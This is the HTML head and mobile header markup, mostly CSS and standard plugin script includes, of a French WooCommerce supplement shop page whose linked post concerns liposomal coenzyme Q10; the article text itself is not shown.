.elementor-element.elementor-element-515ea9b.elementor-view-framed .elementor-icon, .elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-default .elementor-icon{fill:#3E9A2D;color:#3E9A2D;border-color:#3E9A2D;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon{font-size:56px;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title{color:#222222;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title, .elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title a{font-size:24px;font-weight:600;line-height:36px;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-description{color:#555555;font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-1aae354{width:var( --container-widget-width, 97.232% );max-width:97.232%;--container-widget-width:97.232%;--container-widget-flex-grow:0;}.elementor-6781 .elementor-element.elementor-element-1aae354.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6781 .elementor-element.elementor-element-1c143cd9{padding:0px 0px 55px 0px;}.elementor-6781 .elementor-element.elementor-element-bbcac2e img{max-width:182px;}.elementor-6781 .elementor-element.elementor-element-5f851e04 > .elementor-widget-container{padding:20px 0px 8px 0px;}.elementor-6781 .elementor-element.elementor-element-5f851e04{color:#3E9A2D;font-size:22px;font-weight:600;line-height:30px;}.elementor-6781 .elementor-element.elementor-element-3e6c78c{font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-28cc805 > .elementor-widget-container{padding:6px 0px 26px 0px;}.elementor-6781 .elementor-element.elementor-element-28cc805{font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-7a5afd5d .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-71821123 .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-71821123.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-71821123 .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-71821123 .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-7d1afdcd .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-1e5af596{padding:48px 0px 42px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938{font-size:15px;}.elementor-6781 .elementor-element.elementor-element-43967fef{text-align:right;}@media(max-width:767px){.elementor-6781 .elementor-element.elementor-element-16a9566d{margin-top:0px;margin-bottom:40px;padding:30px 0px 30px 0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b{--icon-box-icon-margin:0px;}.elementor-6781 .elementor-element.elementor-element-1c143cd9{padding:0px 0px 20px 0px;}.elementor-6781 .elementor-element.elementor-element-bbcac2e > .elementor-widget-container{margin:1% 0% 02% 0%;padding:0px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-5f851e04 > .elementor-widget-container{padding:0px 0px 7px 0px;}.elementor-6781 .elementor-element.elementor-element-28cc805 > .elementor-widget-container{padding:10px 0px 15px 0px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .heading-tbay-title{flex-direction:column;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d > .elementor-widget-container{padding:45px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-71821123 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-1e5af596{padding:30px 0px 20px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938{text-align:center;}.elementor-6781 .elementor-element.elementor-element-43967fef{text-align:center;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='nika-template-css' href='https://labeffiplex.com/wp-content/themes/nika/css/template2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nika-style-css' href='https://labeffiplex.com/wp-content/themes/nika/style.css?ver=1.0' type='text/css' media='all' />
<style id='nika-style-inline-css' type='text/css'>
:root {--tb-theme-color: #3c6e71;--tb-theme-color-hover: #39686b;--tb-theme-color-hover-2: #366365;--tb-theme-second-color: #3c6e71;--tb-theme-second-color-hover: #39686b;--tb-theme-second-color-hover-2: #366365;--tb-header-mobile-bg: #3c6e71;--tb-header-mobile-color: #ffffff;}:root {--tb-text-primary-font: 'Work Sans'}/* Theme Options Styles */.checkout-logo img {max-width: 259px;}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {width: 120px;}.mobile-logo a img {padding-top: 2px;}}@media screen and (max-width: 782px) {html body.admin-bar{top: -46px !important;position: relative;}}/* Custom CSS */.rating .count {margin-left: 7px;margin-right: 0;}.product-image img {right: 320px;height: 400px;}.product-block.grid.product.v1 {text-align: center;}.single_add_to_cart_button.button.alt {margin-left: 10px;}#yith-quick-view-modal.open .yith-wcqv-main {-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);opacity: 1;height: 100%;overflow-y: -moz-hidden-unscrollable;position: relative;}.wpcbn-btn.wpcbn-btn-archive.button.product_type_simple.add_to_cart_button {margin-bottom: 5px;}.entry-single .author-info {display: none;}.entry-single .entry-meta-list {display: none;}.tbay-addon-blog.relate-blog .entry-meta-list {display: none;}.single-post .entry-header h1.entry-title {color: #333;font-size: 36px;line-height: 42px;margin: 0 0 10px;margin-top: 0px;letter-spacing: -0.4px;margin-top: 15px;}.woocommerce-wishlist .elementor-shortcode {background: none;}.attachment-full.size-full.wp-post-image {display: none;}.yikes-custom-woo-tab-title.yikes-custom-woo-tab-title-composition {display: none;}p {margin-top: 0;margin-bottom: 1rem;}.rate-sold {display: none !important;}button.wpcbn-btn.wpcbn-btn-single.single_add_to_cart_button.button.alt {background-color: #f1c40f;color: #34495e;}.woocommerce #shop-now .single_add_to_cart_button:before {content:"";}@media only screen and (max-width: 600px) {.woocommerce div.product div.images img {display: block !important;width: 50% !important;margin: auto !important;}}@media (max-width: 575px){.mobile-attribute-list, .mobile-btn-cart-click {display: block;z-index: 100000 !important;}}.woocommerce .woocommerce-form-login-toggle .woocommerce-info a, .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a {text-decoration: underline;}@media (min-width:801px) {.woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout .woocommerce-error{width:47%;}}.rating {display: block !important;}.singular-shop.archive-full .woocommerce div.product p.price del, .woocommerce div.product span.price del {text-decoration: none;}.singular-shop.archive-full span.woocommerce-Price-amount.amount {color: #3c6e71;font-size: 26px;font-weight: 600;}.singular-shop.archive-full span.woocommerce-Price-amount.amount bdi{text-decoration:none;}.woocommerce.single-product div.product .information del .woocommerce-Price-amount {font-size: 18px;margin-left: 8px;margin-right: 0;color: #787777;text-decoration:line-through;}.singular-shop.archive-full ins {text-decoration:none;}.singular-shop.archive-full del {text-decoration:none;}#sticky-menu-bar del bdi {font-size: 18px;margin-left: 8px;margin-right: 0;color: #787777;text-decoration:line-through;}.woocommerce_rrp bdi {font-size: 16px;color: #f12c00 !important;}.elementor-element-2d3212ae .elementor-container.elementor-column-gap-default {max-width: 1400px !important;}li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-35021.level-0.aligned-left a {color: #ffd024 !important;}li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-35021.level-0.aligned-left i {color: #ffd024;}.woocommerce ul.product_list_widget li img {width: 100px !important;}.woocommerce ul.product_list_widget li a {font-size:20px !important;}.cta-container {text-align: center;margin: 20px 0;}.cta-button {display: inline-block;background-color: #ff6600;color: #ffffff;padding: 12px 20px;font-size: 18px;font-weight: bold;text-decoration: none;border-radius: 5px;transition: background-color 0.3s ease;}.cta-button:hover {background-color: #cc5500;}.woocommerce-variation-price .woocommerce_rrp {display:none !important;}
/*# sourceURL=nika-style-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='nika-font-tbay-custom-css' href='https://labeffiplex.com/wp-content/themes/nika/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://labeffiplex.com/wp-content/themes/nika/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://labeffiplex.com/wp-content/themes/nika/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://labeffiplex.com/wp-content/themes/nika/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://labeffiplex.com/wp-content/themes/nika/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://labeffiplex.com/wp-content/themes/nika/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nika-child-style-css' href='https://labeffiplex.com/wp-content/themes/nika-child/style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" id="yaymail-notice-js-extra">
/* <![CDATA[ */
var yaymail_notice = {"admin_ajax":"https://labeffiplex.com/wp-admin/admin-ajax.php","nonce":"2e048ea240"};
//# sourceURL=yaymail-notice-js-extra
/* ]]> */
</script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.0.3" id="yaymail-notice-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=fr_FR" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://labeffiplex.com/panier/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.11" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://labeffiplex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://labeffiplex.com/wp-json/wp/v2/posts/29698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://labeffiplex.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.0.4" />
<link rel="canonical" href="https://labeffiplex.com/avantages-de-la-prise-de-coenzyme-q10-sous-forme-liposomale/" />
<link rel='shortlink' href='https://labeffiplex.com/?p=29698' />
<meta name="generator" content="Redux 4.5.7" />	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
        
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-HC70P7VJHG" type="39ad12fdc1fbd92984fe61d9-text/javascript"></script>
    <script type="39ad12fdc1fbd92984fe61d9-text/javascript">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-HC70P7VJHG');
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.11; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://labeffiplex.com/wp-content/uploads/2022/04/cropped-favicon-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://labeffiplex.com/wp-content/uploads/2022/04/cropped-favicon-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://labeffiplex.com/wp-content/uploads/2022/04/cropped-favicon-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://labeffiplex.com/wp-content/uploads/2022/04/cropped-favicon-logo-270x270.jpg" />
<link rel='stylesheet' id='widget-image-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://labeffiplex.com/wp-content/themes/nika/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.11' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-29698 single-format-standard wp-theme-nika wp-child-theme-nika-child theme-nika woocommerce-no-js tbay-search-mb  tbay-body-mobile-product-two tbay-show-quantity-mobile elementor-default elementor-kit-24948 woocommerce ajax_cart_popup mobile-hidden-footer">
<div id="wrapper-container" class="wrapper-container">

	  
<div id="tbay-mobile-smartmenu" data-title="Menu" class="tbay-mmenu d-xl-none"> 


    <div class="tbay-offcanvas-body">
        
        <div id="mmenu-close">
            <button type="button" class="btn btn-toggle-canvas" data-toggle="offcanvas">
                <i class="tb-icon tb-icon-close-01"></i>
            </button>
        </div>

                <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static" data-id="menu-officiel" >
            <div id="main-mobile-menu-mmenu" class="menu-menu-officiel-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu"><li id="menu-item-6843" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PRODUIT EFFIPLEX" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-effiplex/"><i class="icon-menu"></i>PRODUIT EFFIPLEX</a></li>
<li id="menu-item-6844" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PRODUIT PHS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-phs/"><i class="icon-menu"></i>PRODUIT PHS</a></li>
<li id="menu-item-6845" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PRODUIT FOLLON" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/produits-follon/"><i class="icon-menu"></i>PRODUIT FOLLON</a></li>
<li id="menu-item-6846" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PRODUIT HOD" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-hod/"><i class="icon-menu"></i>PRODUIT HOD</a></li>
<li id="menu-item-7023" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PROMOTIONS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/promotions/"><i class="icon-fire"></i>PROMOTIONS</a></li>
<li id="menu-item-7024" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PACK" class="elementor-item" href="https://labeffiplex.com/categorie-produit/categorie-produit/pack/"><i class="icon-present"></i>PACK</a></li>
<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="BON DE COMMANDE" class="elementor-item" href="https://labeffiplex.com/wp-content/uploads/2013/12/commande.pdf"><i class="fas fa-file-download"></i>BON DE COMMANDE</a></li>
<li id="menu-item-35021" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://labeffiplex.com/carte-membre/"><i class="fa fa-address-card-o"></i>CARTE MEMBRE</a></li>
</ul></div>        </nav>


    </div>
       
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="mobile-logo"><a href="https://labeffiplex.com/"><img src="https://labeffiplex.com/wp-content/uploads/2022/02/LOGO.png" width="375" height="81" alt="Labeffiplex"></a></div><div class="device-mini_cart top-cart tbay-element-mini-cart">					<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Panier</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Votre panier est vide</span></li>
					<li class="total"><a class="button wc-continue" href="https://labeffiplex.com/boutique/">Continuer vos achats<i class="tb-icon tb-icon-angle-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>					<div class="tbay-topcart">
						<div id="cart-tAG8D" class="cart-dropdown dropdown">
							<a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#">
																	<i class="tb-icon tb-icon-cart"></i>
								
																	<span class="mini-cart-items">
									0									</span>
								<span>Panier</span>
							</a>   
							<div class="dropdown-menu"></div>    
						</div>
					</div> 
				</div>								<div class="search-device"> 
						
	 

		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://labeffiplex.com/" method="get" data-parents=".topbar-device-mobile" class="searchform " data-appendto=".search-results-R4dgp" data-subtitle="1" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
										<div class="button-group input-group-addon">
                        <button type="submit" class="button-search btn btn-sm>">
                            <i aria-hidden="true" class="tb-icon tb-icon-search"></i>
                        </button>
                        <div class="tbay-preloader"></div>
                    </div>  
					<input data-style="right" type="text" placeholder="Chercher un produit.." name="s" required oninvalid="if (!window.__cfRLUnblockHandlers) return false; this.setCustomValidity('Entrez au moins 2 caractères')" oninput="if (!window.__cfRLUnblockHandlers) return false; setCustomValidity('')" class="tbay-search form-control input-sm" data-cf-modified-39ad12fdc1fbd92984fe61d9-="" />

					

					<div class="search-results-wrapper"> 	 
						<div class="nika-search-results search-results-R4dgp" data-ajaxsearch="0" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>
		<div id="search-mobile-nav-cover"></div>

	</div>
					</div>
								

		</div>


            <div class="footer-device-mobile d-xl-none clearfix">
            <div class="list-menu-icon"><div class="menu-icon"><a title="Accueil" class="home" href="https://labeffiplex.com"><span class="menu-icon-child"><i class="tb-icon tb-icon-home3"></i><span>Accueil</span></span></a></div><div class="menu-icon"><a title="Boutique" class="shop" href="https://labeffiplex.com/boutique/"><span class="menu-icon-child"><i class="tb-icon tb-icon-store"></i><span>Boutique</span></span></a></div><div class="menu-icon"><a title="Compte" class="account" href="https://labeffiplex.com/mes-commandes/"><span class="menu-icon-child"><i class="icon-user"></i><span>Compte</span></span></a></div></div>            </div>
        

	
<header id="tbay-header" class="tbay_header-template site-header ">

		

		<style>.elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-a276275:not(.elementor-motion-effects-element-type-background), .elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C6E71;}.elementor-6778 .elementor-element.elementor-element-a276275{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6778 .elementor-element.elementor-element-2605090 .btn-canvas-menu i{color:#FFFFFF;font-size:22px;}.elementor-6778 .elementor-element.elementor-element-2605090 .toggle-canvas-icon-title{text-align:left;}.elementor-6778 .elementor-element.elementor-element-2605090 .menu-canvas-content .toggle-canvas-title{text-align:left;}.elementor-6778 .elementor-element.elementor-element-e63495b > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .tbay-search,
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category,
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category > select{height:40px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon),
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-preloader,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon) i,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .SumoSelect{line-height:40px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .form-group .input-group{border-radius:3px 3px 3px 3px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category .CaptionCont{border-radius:3px 0 0 3px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-group,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon){border-radius:0 3px 3px 0;}.rtl .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-group, .rtl .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon){border-radius:3px 0 0 3px;}.elementor-6778 .elementor-element.elementor-element-c75eabc{width:var( --container-widget-width, 116.289% );max-width:116.289%;--container-widget-width:116.289%;--container-widget-flex-grow:0;}.elementor-6778 .elementor-element.elementor-element-c75eabc.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6778 .elementor-element.elementor-element-3e766ac > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-6778 .elementor-element.elementor-element-3e766ac .tbay-login a i{padding:0px 10px 0px 0px;color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-3e766ac .text-account{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-3e766ac .text-account:hover{color:#000000;}.elementor-6778 .elementor-element.elementor-element-901cee6 > .elementor-widget-container{padding:5px 9px 0px 27px;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-dropdown .cart-icon{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-icon span.mini-cart-items{font-size:14px;font-weight:400;color:#FFFFFF;background:#019A9A;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-popup.show .dropdown-menu{top:61px !important;}.elementor-6778 .elementor-element.elementor-element-2d3212ae:not(.elementor-motion-effects-element-type-background), .elementor-6778 .elementor-element.elementor-element-2d3212ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C6E71;}.elementor-6778 .elementor-element.elementor-element-2d3212ae{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF33;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6778 .elementor-element.elementor-element-2d3212ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu{justify-content:center !important;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li > a 